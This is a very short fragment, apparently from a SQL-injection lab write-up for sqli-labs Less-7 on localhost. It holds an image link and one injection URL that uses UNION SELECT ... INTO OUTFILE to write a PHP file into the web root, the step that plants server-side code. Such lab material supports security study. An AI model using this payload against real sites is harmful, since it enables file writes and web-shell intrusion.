 127.0.0.1/sqlilabs/Less-7/?id=1')) union select 1,'<?php phpinfo(); ?>',3 into outfile 'E:/phpStudy/phpstudy_pro/WWW/sqlilabs/web.php';--+